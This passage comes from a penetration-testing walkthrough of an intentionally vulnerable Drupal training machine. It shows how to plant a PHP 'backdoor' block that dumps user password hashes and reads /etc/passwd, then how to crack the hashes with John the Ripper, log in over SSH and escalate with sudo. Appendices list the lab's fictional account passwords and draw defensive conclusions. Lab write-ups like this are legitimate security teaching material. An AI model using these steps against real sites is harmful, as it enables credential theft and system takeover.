language that powers Drupal. Drupal can allow users to write PHP in forms and have it run
on the server, usually for the purposes of doing some sort of dynamic display. However, a
malicious attacker can take advantage of this “feature” in Drupal to run code on the server
that will do any number of things.
One place that Drupal allows for dynamic code is in Blocks. Let's create a new malicious block
that will dump all the user password hashes from the Drupal database. To do this navigate
to /admin/build/block/add to view the new Block addition form.
Illustration 35: Creating a new (malicious) block in Drupal.
Go ahead and enter whatever description and title you want. The malicious code will actually
go in the 'Block body:' field. Go ahead and enter the code:
<?php
$res = db_query('select name,pass from users');
while ($rec = db_fetch_object($res)) {
print $rec→name . “:” . $rec→pass . “<br/>”;
}
45
© 2013 Justin Klein Keane - www.madirish.net
?>
Next make sure that the 'Input format' is set to 'PHP Code' (you may need to expand the form
by clicking on the 'Input format' title.
Illustration 36: Using the dangerous input format.
Then click the 'Save block' button. The next step is to make the block visible. On the Block
listing page that results (at /admin/build/block) scroll down to the Disabled blocks and
change the drop down from '<none>' to 'Full width right sidebar' then click the 'Save blocks'
button at the bottom.
46
© 2013 Justin Klein Keane - www.madirish.net
Illustration 37: Activating the evil block.
Once saved you should see the backdoor block exposing all the hashes for passwords on the
right hand side of the screen. Go ahead and copy these and paste them into a new gEdit file so
we can crack them.
47
© 2013 Justin Klein Keane - www.madirish.net
Illustration 38: Viewing Drupal password hashes in the evil block.
Now that we have the hashes in a gEdit document, go ahead and save the document as
hashes.txt in your /root home directory. Be sure not to copy the first line that reads
“Backdoor:”.
48
© 2013 Justin Klein Keane - www.madirish.net
Illustration 39: Create a local password hash file to crack.
Password re-use is an ever present problem today. If we can crack any of these hashes then
we may be able to re-use the same password to gain shell access to the target system. Drupal
saves password hashes using the MD5 algorithm, which isn't very strong. We may be able to
brute force these hashes or use a dictionary to look up some of the values. The program John
the Ripper is excellent for this task. Open up John the Ripper from the Applications →
BackTrack → Privilege Escalation → Password Attacks → Offline Attacks → john the ripper
menu. You can also use John by opening a terminal and navigating to
/pentest/passwords/john. Type in the following command to start up John:
# ./john -w=/pentest/passwords/wordlists/rockyou.txt –format=rawMD5 /root/hashes.txt
The results will be frightening and should show pretty quickly:
49
© 2013 Justin Klein Keane - www.madirish.net
Illustration 40: John the Ripper cracking Drupal passwords.
Now all we have to do is test out these passwords. With some luck the passwords will match,
although the Drupal user accounts probably aren't the same as the system accounts. We can
check what system account names are using our backdoor Block on the Drupal site (go to
/admin/build/block and click the 'configure' link next to your backdoor block) by changing
the code to be:
<?php include('/etc/passwd');?>
This will include the password file from the target and will show the login names for all the
users of the system.
50
© 2013 Justin Klein Keane - www.madirish.net
Illustration 41: Using PHP to view the /etc/passwd file.
If you scroll through the file you wont' find any entry for Barbara, but looking at Barbara's
profile page we see that her last name is “Dio” which does show up in the passwd file. It looks
as though Barbara's account is “bdio” so let's try to SSH in to the target using this username
and password combination. Simply open a terminal and type in:
# ssh bdio@192.168.56.4
Substituting the appropriate target IP address. When prompted for a password, enter the
cracked value from John (passw0rd) and see what happens:
51
© 2013 Justin Klein Keane - www.madirish.net
Illustration 42: Using the stolen SSH credentials.
We're in! Now we can do all sorts of nasty stuff to the system. Try the other user accounts
and passwords and see if you get lucky and find an account that will let you in that will
respond to the command:
$ sudo su
and provide you with a root prompt (#). Only some users can use the sudo (or super-user do)
command, but using it in conjunction with the 'su' command may allow you to switch from a
regular user to root!
52
© 2013 Justin Klein Keane - www.madirish.net
Appendix I – Conclusions
This target virtual machine suffers from a number of problems. As demonstrated in this
exercise, the most damaging issue is the fact that the system's users re-use passwords on the
web interface and the shell. This means that any password exposure will lead to a local shell
account. Enforcing a password policy is difficult, especially when users are allowed to create
their own passwords. Even if the application had a check to ensure that the application
password was different from the system password it would be prone to issues (for instance, a
compromised web account could be used to determine the shell password by attempting
password resets and seeing which ones failed).
Another problem is the fact that users can issue PHP code statements through the web
interface. Any system that does this is dangerous, so steps should be taken to prevent this
functionality or severely restricting access to it. In this walk through we were able to take over
an entire system because of this one problem.
53
© 2013 Justin Klein Keane - www.madirish.net
Appendix II – Account Details
Spoiler Alert!!!
Don't read this part of the document if you haven't completed the exercise, it contains account
credentials that can be used to access the system.
Root password: thing1thing2
MySQL password: JumpUpAndDown
Departments:
Marketing
Sales
Research
IT
HR is outsourced
CEO, CIO
Directors of Marketing, Sales, and Research
CEO – James Harraway (letmein! letmein!)
CIO – Steve Pinkton (football123 drupal)
Director of Marketing – Sherry Holden (Drag0n 1website)
Director of Sales – Gene Connor (Sunshine123
superSun123)
Directory of Research – Dr. Harvey Plink (MasterMaster MonsterDrink?)
Director of IT – John Goldman (Ninja!
4summer13)
Marketing Dept.
Barbara Dio (passw0rd
passw0rd)
Johnathan Alderman (michelle
1loveU)
Sales Dept.
Susan Swiney (sellsellsell
Dan Hart (stupidpassword
George Prune (georgerules
BobMarley)
BaseballSeason)
12341234)
Research Dept.
Jeff Grimes (workpass
sitepass)
Stacey Hunter (12twelve12 Seventy70)
Juan Ingersol (ingersolpassword
swanson)
Michael Swanson (changeme123
cherry)
Jerome Stone (st0n3d buddahbrother)
54
© 2013 Justin Klein Keane - www.madirish.net
IT Dept
Tom Maloney (broney
drupalpassword) DBA
Xavier Bruce (mumrah!
thundercats) Sysadmin
Sally Loreman (1unicorn1 fantasy)
55
© 2013 Justin Klein Keane - www.madirish.net
Appendix III – Afterword
I would like to acknowledge the support of the University of Pennsylvania, School of Arts &
Sciences computing for making my work on this exercise possible. I would also like to thank
my Drexel co-op, Josh Bauer, for his help in testing the target and reviewing this
documentation. I'd also like to thank Helen Anderson and Conor Schaefer with logistics for
the live presentation of this exercise to InfraGard Philadelphia.
I welcome any feedback, questions, or comments. Feel free to e-mail me at
justin@madirish.net.
I'd like to dedicate this work to the memory of my son, Tristan.
56